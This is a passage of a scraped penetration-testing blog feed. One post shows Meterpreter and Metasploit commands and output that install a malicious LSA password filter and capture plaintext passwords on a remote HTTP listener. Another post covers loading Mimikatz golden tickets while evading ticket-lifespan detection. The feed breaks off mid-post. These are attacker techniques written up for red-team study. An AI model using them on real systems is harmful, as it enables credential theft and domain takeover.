\u0026gt;\u0026nbsp;\u003C\/blockquote\u003E\nDouble check our work:\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nmeterpreter \u0026gt; reg queryval -k HKLM\\\\System\\\\CurrentcontrolSet\\\\Control\\\\Lsa -v \"Notification Packages\"\u003Cbr \/\u003E\nKey: HKLM\\System\\CurrentcontrolSet\\Control\\Lsa\u003Cbr \/\u003E\nName: Notification Packages\u003Cbr \/\u003E\nType:\u003Cbr \/\u003E\nData: sceclirnrassfmrnevilpassfilter\u0026nbsp;\u003C\/blockquote\u003E\nIts there, w00t! But it doesn't do anything until a reboot happens :(. Lets just force that to happen (not the most stealthy thing to do):\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nmeterpreter \u0026gt; reboot\u003Cbr \/\u003E\nRebooting...\u003C\/blockquote\u003E\nWhile thats going on, lets set up the server to catch the basic auth.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nmsf exploit(psexec) \u0026gt; use auxiliary\/server\/capture\/http_basic\u003Cbr \/\u003E\nmsf auxiliary(http_basic) \u0026gt; set URIPATH \/\u003Cbr \/\u003E\nURIPATH =\u0026gt; \/\u003Cbr \/\u003E\nmsf auxiliary(http_basic) \u0026gt; run\u003Cbr \/\u003E\n[*] Auxiliary module execution completed\u003Cbr \/\u003E\nmsf auxiliary(http_basic) \u0026gt;\u003Cbr \/\u003E\n[*] Listening on 0.0.0.0:80...\u003Cbr \/\u003E\n[*] Using URL: http:\/\/0.0.0.0:80\/\u003Cbr \/\u003E\n[*] \u0026nbsp;Local IP: http:\/\/192.168.92.106:80\/\u003Cbr \/\u003E\n[*] Server started.\u003Cbr \/\u003E\nmsf auxiliary(http_basic) \u0026gt;\u0026nbsp;\u003C\/blockquote\u003E\nThen we wait for a password to be changed:\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nmsf auxiliary(http_basic) \u0026gt;\u003Cbr \/\u003E\n[*] 192.168.92.106 \u0026nbsp; http_basic - Sending 401 to client\u003Cbr \/\u003E\n[+] 192.168.92.106 - Credential collected: \"jack:ASDqwe123\" =\u0026gt; \/\u003C\/blockquote\u003E\nNo matter how complex their password is and without having a shell on the box anymore:\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nmsf auxiliary(http_basic) \u0026gt;\u003Cbr \/\u003E\n[+] 192.168.92.106 - Credential collected: \"jack:a?'z_a4#RRK(mvQEsyQ8l`,JR.pes\u0026lt;;6#0$puQ%Q\u0026amp;,@ZwY(T@p\" =\u0026gt; \/\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nThis works from Windows 2000, XP all the way up to Windows 8 \u0026amp; 2012.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOk, but how often are local password changed? Maybe not that often, but guess what happens when a password filter is put on a domain controller. Every password changed by that DC is \"verified\" by your evil password filter.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOh and what does that log file we talked about earlier on the victim look like if for some reason they block that IP you're getting your authentication to? (You would have to find a way to get back on that system, or make it available via a share or otherwise)\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nInitializeChangeNotify()\u003Cbr \/\u003E\nJackJohnson:ASDqwe123\u003Cbr \/\u003E\nJackJohnson:a?'z_a4#RRK(mvQEsyQ8l`,JR.pes\u0026lt;;6#0$puQ%Q\u0026amp;,@ZwY(T@p\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nThis attack supports a larger character set than most banks ;-)\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n[0] \u003Ca href=\"http:\/\/msdn.microsoft.com\/en-us\/library\/windows\/desktop\/ms721882(v=vs.85).aspx\"\u003Ehttp:\/\/msdn.microsoft.com\/en-us\/library\/windows\/desktop\/ms721882(v=vs.85).aspx\u003C\/a\u003E\u003Cbr \/\u003E\n[1]\u0026nbsp;\u003Ca href=\"http:\/\/msdn.microsoft.com\/en-us\/library\/windows\/desktop\/ms721766(v=vs.85).aspx\"\u003Ehttp:\/\/msdn.microsoft.com\/en-us\/library\/windows\/desktop\/ms721766(v=vs.85).aspx\u003C\/a\u003E\u003Cbr \/\u003E\n[2]\u0026nbsp;\u003Ca href=\"http:\/\/msdn.microsoft.com\/en-us\/library\/windows\/desktop\/aa385096(v=vs.85).aspx\"\u003Ehttp:\/\/msdn.microsoft.com\/en-us\/library\/windows\/desktop\/aa385096(v=vs.85).aspx\u003C\/a\u003E\u003Cbr \/\u003E\nFull code:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript src=\"https:\/\/gist.github.com\/mubix\/6514311.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5023101194572332365\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5023101194572332365","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5023101194572332365"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5023101194572332365"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/09\/stealing-passwords-every-time-they.html","title":"Stealing passwords every time they change"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvWxIyopE_SuY3Yu7nsEHITbBnfn9QS8C86lSUKn41zEq2yp1-fsMCklm2lJvW-QquE6M8V8SC6m8P3D0ql4O_LjWoAxiYRdsxJwLEngmXursnkbQKOCdFmblBXDDnaP0rCEQx9DT9sUn8\/s72-c\/Screen+Shot+2013-09-10+at+3.59.11+PM.png","height":"72","width":"72"},"thr$total":{"$t":"5"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default/-/mimikatz?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 14959
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/mimikatz?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/search\/label\/mimikatz"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/mimikatz\/-\/mimikatz?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6615145694125402056"},"published":{"$t":"2015-09-23T09:00:00.000-04:00"},"updated":{"$t":"2015-09-23T09:00:04.354-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kerberos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"}],"title":{"type":"text","$t":"Ways To Load Kerberos Tickets"},"content":{"type":"html","$t":"Everyone is aware of the awesomeness that Mimikatz is and most likely golden tickets. Mimikatz ships with lots of kerberos \u003Ca href=\"https:\/\/github.com\/gentilkiwi\/mimikatz\/wiki\/module-~-kerberos\" target=\"_blank\"\u003Efunctionality\u003C\/a\u003E. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJust wanted to jot down some quick notes on using these tickets.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. See the links in the resources section to generate a golden ticket. \u0026nbsp;Chris Truncer's \u003Ca href=\"https:\/\/www.christophertruncer.com\/golden-ticket-generation\/\" target=\"_blank\"\u003Epost \u003C\/a\u003Eis more than clear on how to do it, so I wont reproduce the content. What's more interesting (to me) is that you can generate these tickets offline on a host that is not connected to the network you are working on. \u0026nbsp;This is perhaps handy if you have a bunch of host instrumentation on the network you are attacking and don't want to risk uploading and running Mimikatz on the host.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. With this .kirbi ticket created you now need to load it into your session. You have a few options:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003EMimikatz via Pass The Ticket (\u003Ca href=\"https:\/\/github.com\/gentilkiwi\/mimikatz\/wiki\/module-~-kerberos#ptt\" target=\"_blank\"\u003Eptt\u003C\/a\u003E) functionality\u003C\/li\u003E\n\u003Cli\u003EYou can load it via the kiwi module in meterpreter -- stealing Chris' image here:\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.christophertruncer.com\/wp-content\/uploads\/2014\/09\/ticket-applied.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"158\" src=\"https:\/\/www.christophertruncer.com\/wp-content\/uploads\/2014\/09\/ticket-applied.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003EVia WCE kerberos functionality\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E-K \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Dump Kerberos tickets to file (unix \u0026amp; 'windows wce' format)\u003C\/li\u003E\n\u003Cli\u003E-k \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Read Kerberos tickets from file and insert into Windows cache\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003C\/ul\u003E\n\u003C\/ul\u003E\nWhat's important to note here is that WCE will NOT load a Mimikatz generated ticket (didn't try ccache format). What you CAN do is \u0026nbsp;load the ticket via mimikatz on your offline host then export with with WCE, then upload WCE and the WCE ticket (wce_krbtkts) to the host and load it into the cache there.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5qN4p7l5mFJvPj_a-1n0yW2tsZE5BPBGzm0VtekxQ418_-5C9prshj5ndP6NHPt8nJpnmKbeSj16e3b43hBmYSH3jfUZRMNqXL0M3XOPjO6Ue6j5j0EQdRRltnEeaDrr6L2Uc8qttMio\/s1600\/Screen+Shot+2015-09-05+at+11.00.49+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"41\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5qN4p7l5mFJvPj_a-1n0yW2tsZE5BPBGzm0VtekxQ418_-5C9prshj5ndP6NHPt8nJpnmKbeSj16e3b43hBmYSH3jfUZRMNqXL0M3XOPjO6Ue6j5j0EQdRRltnEeaDrr6L2Uc8qttMio\/s320\/Screen+Shot+2015-09-05+at+11.00.49+AM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EYou can export the kirbi ticket with \u003Ca href=\"https:\/\/github.com\/gentilkiwi\/kekeo\" target=\"_blank\"\u003Ekirbikator\u003C\/a\u003E\u0026nbsp; (this will make it ccache ticket) and use smbclient or \u003Ca href=\"https:\/\/github.com\/CoreSecurity\/impacket\" target=\"_blank\"\u003Eimpacket\u003C\/a\u003E\u0026nbsp;(preferred) to use the ticket on linux\/osx reference: \u003Ca href=\"https:\/\/twitter.com\/gentilkiwi\/status\/561901226682744832\"\u003Ehttps:\/\/twitter.com\/gentilkiwi\/status\/561901226682744832\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/pbs.twimg.com\/media\/B8xGLkvIgAElrT1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/pbs.twimg.com\/media\/B8xGLkvIgAElrT1.jpg\" width=\"280\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/pbs.twimg.com\/media\/B8xGMAeIgAAdUjA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/pbs.twimg.com\/media\/B8xGMAeIgAAdUjA.jpg\" width=\"280\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n3. Depending on the type of alerting when you make a ticket it uses the 500 account by default. Assuming you aren't spoofing that particular account you might get the added bonus of having your actions attributed to another account.\u003C\/div\u003E\n\u003Cbr \/\u003E\nAdditional Gotchas\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003ECT's post uses a fake user. If you do this, according to\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/gentilkiwi\" target=\"_blank\"\u003E@gentilkiwi\u003C\/a\u003E\u0026nbsp;you have to use the ticket within \u003Cb\u003E20\u003C\/b\u003E minutes of creation. \u0026nbsp;Mimikatz does let you create a ticket in the future with the\u0026nbsp;\u0026nbsp;\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\/startoffset\u003C\/span\u003E option\u003C\/li\u003E\n\u003Cli\u003EImpacket currently (5 SEP 15 --this post will be published later) will NOT work with a fake or inactive user where windows will let it slide. \u0026nbsp;So if you make a golden ticket you need it to be with an active user. \u0026nbsp;I suspect \u003Ca href=\"https:\/\/twitter.com\/agsolino\" target=\"_blank\"\u003Ebeto\u003C\/a\u003E will fix this soon.\u003C\/li\u003E\n\u003Cli\u003EThere is a lot of \u003Ca href=\"http:\/\/cert.europa.eu\/static\/WhitePapers\/CERT-EU-SWP_14_07_PassTheGolden_Ticket_v1_1.pdf\" target=\"_blank\"\u003Eguidance\u003C\/a\u003E around detecting this attack by using looking for tickets with a 10 year lifespan (this is the Mimikatz default). You can avoid this using the\u0026nbsp;\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\/endin\u003C\/span\u003E option with Mimikatz. \u0026nbsp;More here from MS:\u0026nbsp;\u003Ca href=\"https:\/\/www.microsoftvirtualacademy.com\/en-us\/training-courses\/how-to-avoid-golden-ticket-attacks-12134?l=4NoyuNYUB_604300474\"\u003Ehttps:\/\/www.microsoftvirtualacademy.com\/en-us\/training-courses\/how-to-avoid-golden-ticket-attacks-12134?l=4NoyuNYUB_604300474\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nResources:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.christophertruncer.com\/golden-tickets-and-external-sids-compromise-the-child-and-win\/\"\u003Ehttps:\/\/www.christophertruncer.com\/golden-tickets-and-external-sids-compromise-the-child-and-win\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.christophertruncer.com\/golden-ticket-generation\/\"\u003Ehttps:\/\/www.christophertruncer.com\/golden-ticket-generation\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/gentilkiwi\/mimikatz\/wiki\/module-~-kerberos\"\u003Ehttps:\/\/github.com\/gentilkiwi\/mimikatz\/wiki\/module-~-kerberos\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/cert.europa.eu\/static\/WhitePapers\/CERT-EU-SWP_14_07_PassTheGolden_Ticket_v1_1.pdf\"\u003Ehttp:\/\/cert.europa.eu\/static\/WhitePapers\/CERT-EU-SWP_14_07_PassTheGolden_Ticket_v1_1.pdf\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6615145694125402056\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6615145694125402056","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6615145694125402056"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6615145694125402056"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/09\/ways-to-load-kerberos-tickets.html","title":"Ways To Load Kerberos Tickets"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5qN4p7l5mFJvPj_a-1n0yW2tsZE5BPBGzm0VtekxQ418_-5C9prshj5ndP6NHPt8nJpnmKbeSj16e3b43hBmYSH3jfUZRMNqXL0M3XOPjO6Ue6j5j0EQdRRltnEeaDrr6L2Uc8qttMio\/s72-c\/Screen+Shot+2015-09-05+at+11.00.49+AM.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8862132158350108754"},"published":{"$t":"2015-02-10T09:58:00.001-05:00"},"updated":{"$t":"2015-02-10T09:58:13.739-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"MSF's + Mimikatz + Windows 8.1 part two"},"content":{"type":"html","$t":"I love twitter. OJ replied to me about my metasploit+mimikatz+Windows 8.1 \u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2015\/02\/msfs-mimikatz-doesnt-work-on-windows-81.html\" target=\"_blank\"\u003Epost\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-nEpJoRcIxFlUodk2xwgKp0Kkx_6mm9CjJV14QsvXpqtENkS5LJw25OuyUVFGNoZ-Ltk92pNSxn0Y3IvMoWq2Uu2v_cjx_lALuXmVTlMPWT120tssm6V9xqTIA5awyGJgof5WDNVYSqM\/s1600\/Screen+Shot+2015-02-09+at+4.44.38+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-nEpJoRcIxFlUodk2xwgKp0Kkx_6mm9CjJV14QsvXpqtENkS5LJw25OuyUVFGNoZ-Ltk92pNSxn0Y3IvMoWq2Uu2v_cjx_lALuXmVTlMPWT120tssm6V9xqTIA5awyGJgof5WDNVYSqM\/s1600\/Screen+Shot+2015-02-09+at+4.44.38+PM.png\" height=\"105\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nLooks like mimikatz 2.0 IS in msf, its just under the use kiwi functionality\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Emeterpreter \u0026gt; use kiwi\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan 